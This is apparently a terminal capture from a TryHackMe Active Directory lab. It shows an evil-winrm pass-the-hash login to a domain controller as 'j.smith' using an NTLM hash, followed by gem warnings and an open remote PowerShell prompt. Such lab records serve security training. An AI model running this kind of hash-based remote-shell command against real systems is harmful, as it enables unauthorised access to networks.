 ^ ~/THM/k2/AD/summit > evil-winrm -i K2rootdc -u 'j.smith' -H '9545b61858c043477c350ae86c37b32f'
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-2.3.9/lib/winrm.rb:15: warning: syslog was loaded from the stan
 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-fs-1.3.5/lib/winrm-fs.rb:22: warning: csv was loaded from the s
uby 3.4.0.
You can add csv to your Gemfile or gemspec to silence this warning.
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\j.smith\Documents>